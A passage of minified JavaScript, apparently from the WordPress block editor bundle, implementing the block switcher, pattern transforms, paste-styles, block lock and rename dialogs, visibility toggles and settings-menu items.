n?.length?n.reduce(((e,n)=>(t[n]&&(e[n]=t[n]),e)),{}):t})(t.name,t.attributes);e.attributes={...e.attributes,...n}};var dE=(e,t)=>(0,h.useMemo)((()=>e.reduce(((e,n)=>{const o=((e,t)=>{const n=t.map((e=>(0,p.cloneBlock)(e))),o=new Set;for(const t of e){let e=!1;for(const r of n){const n=cE(r,t.name,o);if(n){e=!0,o.add(n.clientId),uE(n,t);break}}if(!e)return}return n})(t,n.blocks);return o&&e.push({...n,transformedBlocks:o}),e}),[])),[e,t]);function pE({patterns:e,onSelect:t}){const n=(0,m.useViewportMatch)("medium","<");return(0,d.jsx)("div",{className:"block-editor-block-switcher__popover-preview-container",children:(0,d.jsx)(ws.Popover,{className:"block-editor-block-switcher__popover-preview",placement:n?"bottom":"right-start",offset:16,children:(0,d.jsx)("div",{className:"block-editor-block-switcher__preview is-pattern-list-preview",children:(0,d.jsx)(hE,{patterns:e,onSelect:t})})})})}function hE({patterns:e,onSelect:t}){return(0,d.jsx)(ws.Composite,{role:"listbox",className:"block-editor-block-switcher__preview-patterns-container","aria-label":(0,T.__)("Patterns list"),children:e.map((e=>(0,d.jsx)(gE,{pattern:e,onSelect:t},e.name)))})}function gE({pattern:e,onSelect:t}){const n="block-editor-block-switcher__preview-patterns-container",o=(0,m.useInstanceId)(gE,`${n}-list__item-description`);return(0,d.jsxs)("div",{className:`${n}-list__list-item`,children:[(0,d.jsxs)(ws.Composite.Item,{render:(0,d.jsx)("div",{role:"option","aria-label":e.title,"aria-describedby":e.description?o:void 0,className:`${n}-list__item`}),onClick:()=>t(e.transformedBlocks),children:[(0,d.jsx)(kC,{blocks:e.transformedBlocks,viewportWidth:e.viewportWidth||500}),(0,d.jsx)("div",{className:`${n}-list__item-title`,children:e.title})]}),!!e.description&&(0,d.jsx)(ws.VisuallyHidden,{id:o,children:e.description})]})}var mE=function({blocks:e,patterns:t,onSelect:n}){const[o,r]=(0,h.useState)(!1),i=dE(t,e);return i.length?(0,d.jsxs)(ws.MenuGroup,{className:"block-editor-block-switcher__pattern__transforms__menugroup",children:[o&&(0,d.jsx)(pE,{patterns:i,onSelect:n}),(0,d.jsx)(ws.MenuItem,{onClick:e=>{e.preventDefault(),r(!o)},icon:Zb,children:(0,T.__)("Patterns")})]}):null};function fE({onClose:e,clientIds:t,hasBlockStyles:n,canRemove:o}){const{replaceBlocks:r,multiSelect:i,updateBlockAttributes:s}=(0,g.useDispatch)(ji),{possibleBlockTransformations:l,patterns:a,blocks:c,isUsingBindings:u}=(0,g.useSelect)((e=>{const{getBlockAttributes:n,getBlocksByClientId:o,getBlockRootClientId:r,getBlockTransformItems:i,__experimentalGetPatternTransformItems:s}=e(ji),l=r(t[0]),a=o(t);return{blocks:a,possibleBlockTransformations:i(a,l),patterns:s(a,l),isUsingBindings:t.every((e=>!!n(e)?.metadata?.bindings))}}),[t]),m=function({clientIds:e,blocks:t}){const{activeBlockVariation:n,blockVariationTransformations:o}=(0,g.useSelect)((n=>{const{getBlockAttributes:o,canRemoveBlocks:r}=n(ji),{getActiveBlockVariation:i,getBlockVariations:s}=n(p.store),l=r(e);if(1!==t.length||!l)return Xj;const[a]=t;return{blockVariationTransformations:s(a.name,"transform"),activeBlockVariation:i(a.name,o(a.clientId))}}),[e,t]);return(0,h.useMemo)((()=>o?.filter((({name:e})=>e!==n?.name))),[o,n])}({clientIds:t,blocks:c});function f(e){e.length>1&&i(e[0].clientId,e[e.length-1].clientId)}const b=1===c.length,k=b&&((0,p.isTemplatePart)(c[0])||(0,p.isReusableBlock)(c[0])),v=!!l?.length&&o&&!k,_=!!m?.length,y=!!a?.length&&o,x=v||_;if(!(n||x||y))return(0,d.jsx)("p",{className:"block-editor-block-switcher__no-transforms",children:(0,T.__)("No transforms.")});const S=b?(0,T._x)("This block is connected.","block toolbar button label and description"):(0,T._x)("These blocks are connected.","block toolbar button label and description");return(0,d.jsxs)("div",{className:"block-editor-block-switcher__container",children:[y&&(0,d.jsx)(mE,{blocks:c,patterns:a,onSelect:n=>{!function(e){r(t,e),f(e)}(n),e()}}),x&&(0,d.jsx)(nE,{className:"block-editor-block-switcher__transforms__menugroup",possibleBlockTransformations:l,possibleBlockVariationTransformations:m,blocks:c,onSelect:n=>{!function(e){const n=(0,p.switchToBlockType)(c,e);r(t,n),f(n)}(n),e()},onSelectVariation:t=>{!function(e){s(c[0].clientId,{...m.find((({name:t})=>t===e)).attributes})}(t),e()}}),n&&(0,d.jsx)(aE,{hoveredBlock:c[0],onSwitch:e}),u&&(0,d.jsx)(ws.MenuGroup,{children:(0,d.jsx)(ws.__experimentalText,{className:"block-editor-block-switcher__binding-indicator",children:S})})]})}var bE=({clientIds:e})=>{const{hasContentOnlyLocking:t,canRemove:n,hasBlockStyles:o,icon:r,invalidBlocks:i,isReusable:s,isTemplate:l,isDisabled:a,isSectionInSelection:c}=(0,g.useSelect)((t=>{const{getTemplateLock:n,getBlocksByClientId:o,getBlockAttributes:r,canRemoveBlocks:i,getBlockEditingMode:s,isSectionBlock:l}=G(t(ji)),{getBlockStyles:a,getBlockType:c,getActiveBlockVariation:u}=t(p.store),d=o(e);if(!d.length||d.some((e=>!e)))return{invalidBlocks:!0};const[{name:h}]=d,g=1===d.length,m=c(h),f=s(e[0]);let b,k;if(g){const t=u(h,r(e[0]));b=t?.icon||m.icon,k="contentOnly"===n(e[0])}else{const t=1===new Set(d.map((({name:e})=>e))).size;k=e.some((e=>"contentOnly"===n(e))),b=t?m.icon:qj}const v=e.some((e=>l(e)));return{canRemove:i(e),hasBlockStyles:g&&!!a(h)?.length,icon:b,isReusable:g&&(0,p.isReusableBlock)(d[0]),isTemplate:g&&(0,p.isTemplatePart)(d[0]),hasContentOnlyLocking:k,isDisabled:"default"!==f,isSectionInSelection:v}}),[e]),u=Sj({clientId:e?.[0],maximumLength:35}),h=(0,g.useSelect)((e=>e(hr.store).get("core","showIconLabels")),[]);if(i)return null;const m=1===e.length,f=m?u:(0,T.__)("Multiple blocks selected"),b=(s||l)&&!h&&u?u:void 0;if(window?.__experimentalContentOnlyPatternInsertion&&c||a||!o&&!n||t)return(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarButton,{disabled:!0,className:"block-editor-block-switcher__no-switcher-icon",title:f,icon:(0,d.jsx)(Vu,{className:"block-editor-block-switcher__toggle",icon:r,showColors:!0}),text:b})});const k=m?(0,T.__)("Change block type or style"):(0,T.sprintf)((0,T._n)("Change type of %d block","Change type of %d blocks",e.length),e.length);return(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarItem,{children:t=>(0,d.jsx)(ws.DropdownMenu,{className:"block-editor-block-switcher",label:f,popoverProps:{placement:"bottom-start",className:"block-editor-block-switcher__popover"},icon:(0,d.jsx)(Vu,{className:"block-editor-block-switcher__toggle",icon:r,showColors:!0}),text:b,toggleProps:{description:k,...t},menuProps:{orientation:"both"},children:({onClose:t})=>(0,d.jsx)(fE,{onClose:t,clientIds:e,hasBlockStyles:o,canRemove:n})})})})};const{Fill:kE,Slot:vE}=(0,ws.createSlotFill)("__unstableBlockToolbarLastItem");kE.Slot=vE;var _E=kE;const yE="align",xE="__experimentalBorder",SE="color",wE="customClassName",CE="typography.__experimentalFontFamily",BE="typography.fontSize",IE="typography.textAlign",jE="layout",EE=["shadow",...["typography.lineHeight",BE,"typography.__experimentalFontStyle","typography.__experimentalFontWeight",CE,IE,"typography.textColumns","typography.__experimentalTextDecoration","typography.__experimentalTextTransform","typography.__experimentalWritingMode","typography.__experimentalLetterSpacing"],xE,SE,"spacing"];const TE={align:e=>(0,p.hasBlockSupport)(e,yE),borderColor:e=>function(e,t="any"){if("web"!==h.Platform.OS)return!1;const n=(0,p.getBlockSupport)(e,xE);return!0===n||("any"===t?!!(n?.color||n?.radius||n?.width||n?.style):!!n?.[t])}(e,"color"),backgroundColor:e=>{const t=(0,p.getBlockSupport)(e,SE);return t&&!1!==t.background},textAlign:e=>(0,p.hasBlockSupport)(e,IE),textColor:e=>{const t=(0,p.getBlockSupport)(e,SE);return t&&!1!==t.text},gradient:e=>{const t=(0,p.getBlockSupport)(e,SE);return null!==t&&"object"==typeof t&&!!t.gradients},className:e=>(0,p.hasBlockSupport)(e,wE,!0),fontFamily:e=>(0,p.hasBlockSupport)(e,CE),fontSize:e=>(0,p.hasBlockSupport)(e,BE),layout:e=>(0,p.hasBlockSupport)(e,jE),style:e=>EE.some((t=>(0,p.hasBlockSupport)(e,t)))};function ME(e,t){return Object.entries(TE).reduce(((n,[o,r])=>(r(e.name)&&r(t.name)&&(n[o]=e.attributes[o]),n)),{})}function PE(e,t,n){for(let o=0;o<Math.min(t.length,e.length);o+=1)n(e[o].clientId,ME(t[o],e[o])),PE(e[o].innerBlocks,t[o].innerBlocks,n)}function RE(){const e=(0,g.useRegistry)(),{updateBlockAttributes:t}=(0,g.useDispatch)(ji),{createSuccessNotice:n,createWarningNotice:o,createErrorNotice:r}=(0,g.useDispatch)(pr.store);return(0,h.useCallback)((async i=>{let s="";try{if(!window.navigator.clipboard)return void r((0,T.__)("Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers."),{type:"snackbar"});s=await window.navigator.clipboard.readText()}catch(e){return void r((0,T.__)("Unable to paste styles. Please allow browser clipboard permissions before continuing."),{type:"snackbar"})}if(!s||!function(e){try{const t=(0,p.parse)(e,{__unstableSkipMigrationLogs:!0,__unstableSkipAutop:!0});return 1!==t.length||"core/freeform"!==t[0].name}catch(e){return!1}}(s))return void o((0,T.__)("Unable to paste styles. Block styles couldn't be found within the copied content."),{type:"snackbar"});const l=(0,p.parse)(s);if(1===l.length?e.batch((()=>{PE(i,i.map((()=>l[0])),t)})):e.batch((()=>{PE(i,l,t)})),1===i.length){const e=(0,p.getBlockType)(i[0].name)?.title;n((0,T.sprintf)((0,T.__)("Pasted styles to %s."),e),{type:"snackbar"})}else n((0,T.sprintf)((0,T.__)("Pasted styles to %d blocks."),i.length),{type:"snackbar"})}),[e.batch,t,n,o,r])}function AE({clientIds:e,children:t,__experimentalUpdateSelection:n}){const{getDefaultBlockName:o,getGroupingBlockName:r}=(0,g.useSelect)(p.store),i=(0,g.useSelect)((t=>{const{canInsertBlockType:n,getBlockRootClientId:r,getBlocksByClientId:i,getDirectInsertBlock:s,canRemoveBlocks:l}=t(ji),a=i(e),c=r(e[0]),u=n(o(),c),d=c?s(c):null;return{canRemove:l(e),canInsertBlock:a.every((e=>(u||!!d)&&n(e.name,c))),canCopyStyles:a.every((e=>!!e&&((0,p.hasBlockSupport)(e.name,"color")||(0,p.hasBlockSupport)(e.name,"typography")))),canDuplicate:a.every((e=>!!e&&(0,p.hasBlockSupport)(e.name,"multiple",!0)&&n(e.name,c)))}}),[e,o]),{getBlocksByClientId:s,getBlocks:l}=(0,g.useSelect)(ji),{canRemove:a,canInsertBlock:c,canCopyStyles:u,canDuplicate:d}=i,{removeBlocks:h,replaceBlocks:m,duplicateBlocks:f,insertAfterBlock:b,insertBeforeBlock:k,flashBlock:v}=(0,g.useDispatch)(ji),_=RE();return t({canCopyStyles:u,canDuplicate:d,canInsertBlock:c,canRemove:a,onDuplicate:()=>f(e,n),onRemove:()=>h(e,n),onInsertBefore(){k(e[0])},onInsertAfter(){b(e[e.length-1])},onGroup(){if(!e.length)return;const t=r(),n=(0,p.switchToBlockType)(s(e),t);n&&m(e,n)},onUngroup(){if(!e.length)return;const t=l(e[0]);t.length&&m(e,t)},onCopy(){1===e.length&&v(e[0])},async onPasteStyles(){await _(s(e))}})}var NE=(0,ws.createSlotFill)(Symbol("CommentIconSlotFill"));var LE=function({clientId:e}){const t=(0,g.useSelect)((t=>t(ji).getBlock(e)),[e]),{replaceBlocks:n}=(0,g.useDispatch)(ji);return t&&"core/html"===t.name?(0,d.jsx)(ws.MenuItem,{onClick:()=>n(e,(0,p.rawHandler)({HTML:(0,p.getBlockContent)(t)})),children:(0,T.__)("Convert to Blocks")}):null};const{Fill:DE,Slot:OE}=(0,ws.createSlotFill)("__unstableBlockSettingsMenuFirstItem");DE.Slot=OE;var zE=DE;function VE(e){return(0,g.useSelect)((t=>{const{getBlocksByClientId:n,getSelectedBlockClientIds:o,isUngroupable:r,isGroupable:i}=t(ji),{getGroupingBlockName:s,getBlockType:l}=t(p.store),a=e?.length?e:o(),c=n(a),[u]=c,d=1===a.length&&r(a[0]);return{clientIds:a,isGroupable:i(a),isUngroupable:d,blocksSelection:c,groupingBlockName:s(),onUngroup:d&&l(u.name)?.transforms?.ungroup}}),[e])}function FE({clientIds:e,isGroupable:t,isUngroupable:n,onUngroup:o,blocksSelection:r,groupingBlockName:i,onClose:s=()=>{}}){const{getSelectedBlockClientIds:l}=(0,g.useSelect)(ji),{replaceBlocks:a}=(0,g.useDispatch)(ji);if(!t&&!n)return null;const c=l();return(0,d.jsxs)(d.Fragment,{children:[t&&(0,d.jsx)(ws.MenuItem,{shortcut:c.length>1?Wa.displayShortcut.primary("g"):void 0,onClick:()=>{(()=>{const t=(0,p.switchToBlockType)(r,i);t&&a(e,t)})(),s()},children:(0,T._x)("Group","verb")}),n&&(0,d.jsx)(ws.MenuItem,{onClick:()=>{(()=>{let t=r[0].innerBlocks;t.length&&(o&&(t=o(r[0].attributes,r[0].innerBlocks)),a(e,t))})(),s()},children:(0,T._x)("Ungroup","Ungrouping blocks from within a grouping block back into individual blocks within the Editor")})]})}function HE(e){return(0,g.useSelect)((t=>{const{canEditBlock:n,canMoveBlock:o,canRemoveBlock:r,canLockBlockType:i,getBlockName:s,getTemplateLock:l}=t(ji),a=n(e),c=o(e),u=r(e);return{canEdit:a,canMove:c,canRemove:u,canLock:i(s(e)),isContentLocked:"contentOnly"===l(e),isLocked:!a||!c||!u}}),[e])}var UE=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M17 10h-1.2V7c0-2.1-1.7-3.8-3.8-3.8-2.1 0-3.8 1.7-3.8 3.8h1.5c0-1.2 1-2.2 2.2-2.2s2.2 1 2.2 2.2v3H7c-.6 0-1 .4-1 1v8c0 .6.4 1 1 1h10c.6 0 1-.4 1-1v-8c0-.6-.4-1-1-1z"})}),GE=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M17 10h-1.2V7c0-2.1-1.7-3.8-3.8-3.8-2.1 0-3.8 1.7-3.8 3.8v3H7c-.6 0-1 .4-1 1v8c0 .6.4 1 1 1h10c.6 0 1-.4 1-1v-8c0-.6-.4-1-1-1zM9.8 7c0-1.2 1-2.2 2.2-2.2 1.2 0 2.2 1 2.2 2.2v3H9.8V7zm6.7 11.5h-9v-7h9v7z"})}),$E=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M17 10h-1.2V7c0-2.1-1.7-3.8-3.8-3.8-2.1 0-3.8 1.7-3.8 3.8v3H7c-.6 0-1 .4-1 1v8c0 .6.4 1 1 1h10c.6 0 1-.4 1-1v-8c0-.6-.4-1-1-1zm-2.8 0H9.8V7c0-1.2 1-2.2 2.2-2.2s2.2 1 2.2 2.2v3z"})});const WE=["core/navigation"];function KE(e){return e.remove&&e.move?"all":!(!e.remove||e.move)&&"insert"}function ZE({clientId:e,onClose:t}){const[n,o]=(0,h.useState)({move:!1,remove:!1}),{canEdit:r,canMove:i,canRemove:s}=HE(e),{allowsEditLocking:l,templateLock:a,hasTemplateLock:c}=(0,g.useSelect)((t=>{const{getBlockName:n,getBlockAttributes:o}=t(ji),r=n(e),i=(0,p.getBlockType)(r);return{allowsEditLocking:WE.includes(r),templateLock:o(e)?.templateLock,hasTemplateLock:!!i?.attributes?.templateLock}}),[e]),[u,m]=(0,h.useState)(!!a),{updateBlockAttributes:f}=(0,g.useDispatch)(ji),b=Xf(e);(0,h.useEffect)((()=>{o({move:!i,remove:!s,...l?{edit:!r}:{}})}),[r,i,s,l]);const k=Object.values(n).every(Boolean),v=Object.values(n).some(Boolean)&&!k;return(0,d.jsx)(ws.Modal,{title:(0,T.sprintf)((0,T.__)("Lock %s"),b.title),overlayClassName:"block-editor-block-lock-modal",onRequestClose:t,size:"small",children:(0,d.jsxs)("form",{onSubmit:o=>{o.preventDefault(),f([e],{lock:n,templateLock:u?KE(n):void 0}),t()},children:[(0,d.jsxs)("fieldset",{className:"block-editor-block-lock-modal__options",children:[(0,d.jsx)("legend",{children:(0,T.__)("Select the features you want to lock")}),(0,d.jsx)("ul",{role:"list",className:"block-editor-block-lock-modal__checklist",children:(0,d.jsxs)("li",{children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,className:"block-editor-block-lock-modal__options-all",label:(0,T.__)("Lock all"),checked:k,indeterminate:v,onChange:e=>o({move:e,remove:e,...l?{edit:e}:{}})}),(0,d.jsxs)("ul",{role:"list",className:"block-editor-block-lock-modal__checklist",children:[l&&(0,d.jsxs)("li",{className:"block-editor-block-lock-modal__checklist-item",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Lock editing"),checked:!!n.edit,onChange:e=>o((t=>({...t,edit:e})))}),(0,d.jsx)(ws.Icon,{className:"block-editor-block-lock-modal__lock-icon",icon:n.edit?$E:UE})]}),(0,d.jsxs)("li",{className:"block-editor-block-lock-modal__checklist-item",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Lock movement"),checked:n.move,onChange:e=>o((t=>({...t,move:e})))}),(0,d.jsx)(ws.Icon,{className:"block-editor-block-lock-modal__lock-icon",icon:n.move?$E:UE})]}),(0,d.jsxs)("li",{className:"block-editor-block-lock-modal__checklist-item",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Lock removal"),checked:n.remove,onChange:e=>o((t=>({...t,remove:e})))}),(0,d.jsx)(ws.Icon,{className:"block-editor-block-lock-modal__lock-icon",icon:n.remove?$E:UE})]})]})]})}),c&&(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,className:"block-editor-block-lock-modal__template-lock",label:(0,T.__)("Apply to all blocks inside"),checked:u,disabled:n.move&&!n.remove,onChange:()=>m(!u)})]}),(0,d.jsxs)(ws.Flex,{className:"block-editor-block-lock-modal__actions",justify:"flex-end",expanded:!1,children:[(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:t,__next40pxDefaultSize:!0,children:(0,T.__)("Cancel")})}),(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{variant:"primary",type:"submit",__next40pxDefaultSize:!0,children:(0,T.__)("Apply")})})]})]})})}function qE({clientId:e}){const{canLock:t,isLocked:n}=HE(e),[o,r]=(0,h.useReducer)((e=>!e),!1);if(!t)return null;const i=n?(0,T.__)("Unlock"):(0,T.__)("Lock");return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.MenuItem,{icon:n?UE:GE,onClick:r,"aria-expanded":o,"aria-haspopup":"dialog",children:i}),o&&(0,d.jsx)(ZE,{clientId:e,onClose:r})]})}const YE=()=>{};function XE({clientId:e,onToggle:t=YE}){const{blockType:n,mode:o,enabled:r}=(0,g.useSelect)((t=>{const{getBlock:n,getBlockMode:o,getSettings:r}=t(ji),i=n(e);return{mode:o(e),blockType:i?(0,p.getBlockType)(i.name):null,enabled:r().codeEditingEnabled&&!!i?.isValid}}),[e]),{toggleBlockMode:i}=(0,g.useDispatch)(ji);if(!n||!(0,p.hasBlockSupport)(n,"html",!0)||!r)return null;const s="visual"===o?(0,T.__)("Edit as HTML"):(0,T.__)("Edit visually");return(0,d.jsx)(ws.MenuItem,{onClick:()=>{i(e),t()},children:s})}function QE({clientId:e,onClose:t}){const{templateLock:n,isLockedByParent:o,isEditingAsBlocks:r}=(0,g.useSelect)((t=>{const{getContentLockingParent:n,getTemplateLock:o,getTemporarilyEditingAsBlocks:r}=G(t(ji));return{templateLock:o(e),isLockedByParent:!!n(e),isEditingAsBlocks:r()===e}}),[e]),i=(0,g.useDispatch)(ji),s=!o&&"contentOnly"===n;if(!s&&!r)return null;const{modifyContentLockBlock:l}=G(i);return!r&&s&&(0,d.jsx)(ws.MenuItem,{onClick:()=>{l(e),t()},children:(0,T._x)("Modify","Unlock content locked blocks")})}function JE({clientId:e,onClose:t}){const[n,o]=(0,h.useState)(),r=Xf(e),{metadata:i}=(0,g.useSelect)((t=>{const{getBlockAttributes:n}=t(ji);return{metadata:n(e)?.metadata}}),[e]),{updateBlockAttributes:s}=(0,g.useDispatch)(ji),l=i?.name||"",a=r?.title,c=!!l&&!!i?.bindings&&Object.values(i.bindings).some((e=>"core/pattern-overrides"===e.source)),u=void 0!==n&&n!==l,p=n===a,m=(f=n,0===f?.trim()?.length);var f;const b=u||p;return(0,d.jsx)(ws.Modal,{title:(0,T.__)("Rename"),onRequestClose:t,overlayClassName:"block-editor-block-rename-modal",focusOnMount:"firstContentElement",size:"small",children:(0,d.jsx)("form",{onSubmit:o=>{o.preventDefault(),b&&(()=>{const o=p||m?void 0:n,r=p||m?(0,T.sprintf)((0,T.__)('Block name reset to: "%s".'),n):(0,T.sprintf)((0,T.__)('Block name changed to: "%s".'),n);(0,Uo.speak)(r,"assertive"),s([e],{metadata:fs({...i,name:o})}),t()})()},children:(0,d.jsxs)(ws.__experimentalVStack,{spacing:"3",children:[(0,d.jsx)(ws.TextControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,value:n??l,label:(0,T.__)("Name"),help:c?(0,T.__)("This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern."):void 0,placeholder:a,onChange:o,onFocus:e=>e.target.select()}),(0,d.jsxs)(ws.__experimentalHStack,{justify:"right",children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:t,children:(0,T.__)("Cancel")}),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,accessibleWhenDisabled:!0,disabled:!b,variant:"primary",type:"submit",children:(0,T.__)("Save")})]})]})})})}function eT({clientId:e}){const[t,n]=(0,h.useState)(!1);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.MenuItem,{onClick:()=>{n(!0)},"aria-expanded":t,"aria-haspopup":"dialog",children:(0,T.__)("Rename")}),t&&(0,d.jsx)(JE,{clientId:e,onClose:()=>n(!1)})]})}var tT=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M3.99961 13C4.67043 13.3354 4.6703 13.3357 4.67017 13.3359L4.67298 13.3305C4.67621 13.3242 4.68184 13.3135 4.68988 13.2985C4.70595 13.2686 4.7316 13.2218 4.76695 13.1608C4.8377 13.0385 4.94692 12.8592 5.09541 12.6419C5.39312 12.2062 5.84436 11.624 6.45435 11.0431C7.67308 9.88241 9.49719 8.75 11.9996 8.75C14.502 8.75 16.3261 9.88241 17.5449 11.0431C18.1549 11.624 18.6061 12.2062 18.9038 12.6419C19.0523 12.8592 19.1615 13.0385 19.2323 13.1608C19.2676 13.2218 19.2933 13.2686 19.3093 13.2985C19.3174 13.3135 19.323 13.3242 19.3262 13.3305L19.3291 13.3359C19.3289 13.3357 19.3288 13.3354 19.9996 13C20.6704 12.6646 20.6703 12.6643 20.6701 12.664L20.6697 12.6632L20.6688 12.6614L20.6662 12.6563L20.6583 12.6408C20.6517 12.6282 20.6427 12.6108 20.631 12.5892C20.6078 12.5459 20.5744 12.4852 20.5306 12.4096C20.4432 12.2584 20.3141 12.0471 20.1423 11.7956C19.7994 11.2938 19.2819 10.626 18.5794 9.9569C17.1731 8.61759 14.9972 7.25 11.9996 7.25C9.00203 7.25 6.82614 8.61759 5.41987 9.9569C4.71736 10.626 4.19984 11.2938 3.85694 11.7956C3.68511 12.0471 3.55605 12.2584 3.4686 12.4096C3.42484 12.4852 3.39142 12.5459 3.36818 12.5892C3.35656 12.6108 3.34748 12.6282 3.34092 12.6408L3.33297 12.6563L3.33041 12.6614L3.32948 12.6632L3.32911 12.664C3.32894 12.6643 3.32879 12.6646 3.99961 13ZM11.9996 16C13.9326 16 15.4996 14.433 15.4996 12.5C15.4996 10.567 13.9326 9 11.9996 9C10.0666 9 8.49961 10.567 8.49961 12.5C8.49961 14.433 10.0666 16 11.9996 16Z"})}),nT=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M20.7 12.7s0-.1-.1-.2c0-.2-.2-.4-.4-.6-.3-.5-.9-1.2-1.6-1.8-.7-.6-1.5-1.3-2.6-1.8l-.6 1.4c.9.4 1.6 1 2.1 1.5.6.6 1.1 1.2 1.4 1.6.1.2.3.4.3.5v.1l.7-.3.7-.3Zm-5.2-9.3-1.8 4c-.5-.1-1.1-.2-1.7-.2-3 0-5.2 1.4-6.6 2.7-.7.7-1.2 1.3-1.6 1.8-.2.3-.3.5-.4.6 0 0 0 .1-.1.2s0 0 .7.3l.7.3V13c0-.1.2-.3.3-.5.3-.4.7-1 1.4-1.6 1.2-1.2 3-2.3 5.5-2.3H13v.3c-.4 0-.8-.1-1.1-.1-1.9 0-3.5 1.6-3.5 3.5s.6 2.3 1.6 2.9l-2 4.4.9.4 7.6-16.2-.9-.4Zm-3 12.6c1.7-.2 3-1.7 3-3.5s-.2-1.4-.6-1.9L12.4 16Z"})});function oT({clientIds:e}){const{updateBlockAttributes:t}=(0,g.useDispatch)(ji),{createSuccessNotice:n}=(0,g.useDispatch)(pr.store),o=(0,g.useSelect)((t=>t(ji).getBlocksByClientId(e)),[e]),r=(0,g.useSelect)((e=>e(Yk.store).getShortcutRepresentation("core/editor/toggle-list-view")),[]),i=o.some((e=>!1===e.attributes.metadata?.blockVisibility));return(0,d.jsx)(ws.MenuItem,{icon:i?tT:nT,onClick:()=>{const s=!i,l=Object.fromEntries(o?.map((({clientId:e,attributes:t})=>[e,{metadata:fs({...t?.metadata,blockVisibility:!s&&void 0})}])));t(e,l,{uniqueByBlock:!0}),s&&(o.length>1?n((0,T.sprintf)((0,T.__)("Blocks hidden. You can access them via the List View (%s)."),r),{id:"block-visibility-hidden",type:"snackbar"}):n((0,T.sprintf)((0,T.__)("Block hidden. You can access it via the List View (%s)."),r),{id:"block-visibility-hidden",type:"snackbar"}))},children:i?(0,T.__)("Show"):(0,T.__)("Hide")})}const{Fill:rT,Slot:iT}=(0,ws.createSlotFill)("BlockSettingsMenuControls");function sT({...e}){return(0,d.jsx)(ws.__experimentalStyleProvider,{document,children:(0,d.jsx)(rT,{...e})})}sT.Slot=({fillProps:e,clientIds:t=null})=>{const{selectedBlocks:n,selectedClientIds:o,isContentOnly:r,canToggleSelectedBlocksVisibility:i}=(0,g.useSelect)((e=>{const{getBlocksByClientId:n,getBlockNamesByClientId:o,getSelectedBlockClientIds:r,getBlockEditingMode:i}=e(ji),s=null!==t?t:r();return{selectedBlocks:o(s),selectedClientIds:s,isContentOnly:"contentOnly"===i(s[0]),canToggleSelectedBlocksVisibility:n(s).every((e=>(0,p.hasBlockSupport)(e.name,"visibility",!0)))}}),[t]),{canLock:s}=HE(o[0]),{canRename:l}=(a=n[0],{canRename:(0,p.getBlockSupport)(a,"renaming",!0)});var a;const c=1===o.length&&s&&!r,u=1===o.length&&l&&!r,h=i&&!r,m=VE(o),{isGroupable:f,isUngroupable:b}=m,k=(f||b)&&!r;return(0,d.jsx)(iT,{fillProps:{...e,selectedBlocks:n,selectedClientIds:o},children:t=>!t?.length>0&&!k&&!c?null:(0,d.jsxs)(ws.MenuGroup,{children:[k&&(0,d.jsx)(FE,{...m,onClose:e?.onClose}),c&&(0,d.jsx)(qE,{clientId:o[0]}),u&&(0,d.jsx)(eT,{clientId:o[0]}),h&&(0,d.jsx)(oT,{clientIds:o}),t,1===o.length&&(0,d.jsx)(QE,{clientId:o[0],onClose:e?.onClose}),1===e?.count&&!r&&(0,d.jsx)(XE,{clientId:e?.firstBlockClientId,onToggle:e?.onClose})]})})};var lT=sT;function aT({parentClientId:e,parentBlockType:t}){const n=(0,m.useViewportMatch)("medium","<"),{selectBlock:o}=(0,g.useDispatch)(ji),r=(0,h.useRef)(),i=Kj({ref:r,highlightParent:!0});return n?(0,d.jsx)(ws.MenuItem,{...i,ref:r,icon:(0,d.jsx)(Vu,{icon:t.icon}),onClick:()=>o(e),children:(0,T.sprintf)((0,T.__)("Select parent block (%s)"),t.title)}):null}const cT={className:"block-editor-block-settings-menu__popover",placement:"bottom-start"};function uT({clientIds:e,onCopy:t,label:n,shortcut:o,eventType:r="copy",__experimentalUpdateSelection:i=!1}){const{getBlocksByClientId:s}=(0,g.useSelect)(ji),{removeBlocks:l}=(0,g.useDispatch)(ji),a=jw(),c=(0,m.useCopyToClipboard)((()=>(0,p.serialize)(s(e))),(()=>{switch(r){case"copy":case"copyStyles":t(),a(r,e);break;case"cut":a(r,e),l(e,i)}})),u=n||(0,T.__)("Copy");return(0,d.jsx)(ws.MenuItem,{ref:c,shortcut:o,children:u})}function dT({block:e,clientIds:t,children:n,__experimentalSelectBlock:o,...r}){const 